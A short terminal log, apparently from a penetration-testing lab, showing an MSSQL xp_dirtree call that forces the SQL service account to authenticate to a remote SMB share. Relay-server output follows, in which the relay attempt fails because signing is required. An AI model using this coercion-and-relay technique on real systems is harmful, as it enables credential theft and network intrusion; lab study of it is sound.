 ------------   -----   ----
SQL (zeus\db_user  guest@master)> xp_dirtree \\192.168.45.182\share
subdirectory   depth   file
------------   -----   ----
SQL (zeus\db_user  guest@master)>
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 192.168.243.158, attacking target smb://192.168.243.158
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://192.168.243.158 as ZEUS/SVC_MSSQL$ FAILED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from 192.168.243.158 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from 192.168.243.158 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.243.158 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.243.158 controlled, but there are no more targets left!